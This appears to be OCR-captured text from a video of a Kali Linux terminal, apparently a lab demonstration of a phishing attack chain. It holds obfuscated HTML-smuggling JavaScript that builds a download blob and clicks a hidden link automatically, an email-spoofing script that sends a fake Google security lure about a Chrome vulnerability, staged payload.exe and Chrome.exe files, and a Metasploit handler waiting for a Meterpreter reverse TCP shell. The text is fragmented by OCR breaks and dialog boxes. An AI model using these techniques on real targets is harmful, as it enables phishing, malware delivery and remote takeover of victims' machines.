 lab@kali: ~ 90x28
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAA',zcvysbap=window[hrk2qe4x(0x1bc)](sc4xnasp),wmf2suwo=new Uint8Array(zcvysbap
[hrk2qe4x(0x1b8)]);for(var i=0x0;i<zcvysbap[hrk2qe4x(0x1b8)];i++){wmf2suwo[i]=zcvysbap
[hrk2qe4x(0x1ae)](i);}function hrk2qe4x(vjricdu5,rag8lpqe){var msb2as8g46=msb2as8g();return hr
k2qe4x=function(hrk2qe4xed,gpze2dkf){hrk2qe4xed=hrk2qe4xed-0x1a7;var qdgmbx5v=msb2as8g46[hrk
2qe4xed];return qdgmbx5v;},hrk2qe4x(vjricdu5,rag8lpqe);}var tase1oqh=new Blob([wmf2suwo[hrk2qe
4x(0x1aa)]],{'type':hrk2qe4x(0x1b5)}),mpqy63iu=document[hrk2qe4x(0x1be)]('a'),mz4pj7g
q=window[hrk2qe4x(0x1ab)]['createObjectURL'](tase1oqh);document[hrk2qe4x(0x1ba)][hrk2qe4x
(0x1a9)](mpqy63iu),mpqy63iu['style']=hrk2qe4x(0x1ac),mpqy63iu[hrk2qe4x(0x1af)]=mz4pj7gq,mpq
y63iu[hrk2qe4x(0x1bb)]=hrk2qe4x(0x1b0),mpqy63iu[hrk2qe4x(0x1ad)](),window[hrk2qe4x(0x1ab)]
[hrroot@kali:/var/www/html/HtmlSmuggling# cd ../
root@kali:/var/www/html# ls
chrome Chrome.exe HtmlSmuggling payload.exe Spoofer.py
root@kali:/var/www/html# python3 Spoofer.py
Target Email: spammingshoping@yahoo.com
Spoofed Email: info@secure-google.com
Spoofed Name: gooogle security
Write Message: Dear user, google support team has successfully released the latest version
of GoogleChrome as it was subjected to CVE123400 Vulnerability. Please Click the link for
more info: 172.20.10.9^c^CTraceback (most recent call last):
File "/var/www/html/Spoofer.py", line 38, in <module>
message = input('Write Message: ')
KeyboardInterrupt
root@kali:/var/www/html# ^C
root@kali:/var/www/html# ^C
root@kali:/var/www/html#
lab@kali: ~ 113x28
inet 172.20.10.9 netmask 255.255.255.240 broadcast 172.20.10.15
inet6 fe80::20c:29ff:feda:4717 prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:da:47:17 txqueuelen 1000 (Ethernet)
RX packets 1643 bytes 346163 (338.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1651 bytes 1275401 (1.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 48 bytes 4440 (4.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 48 bytes 4440 (4.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:/var/www/html/chrome# cd ../
root@kali:/var/www/html# ls
chrome Chrome.exe HtmlSmuggling payload.exe Spoofer.py
root@kali:/var/www/html# cd HtmlSmuggling/
root@kali:/var/www/html/HtmlSmuggling# nano script.txt
ain_quit: assertion 'main_loops != NULL' failed
Close?
Close multiple terminals?
This window has several terminals open. Closing the window will also close all terminals within it.
Do not show this message next time
Cancel
Close Terminals
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.20.10.9 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit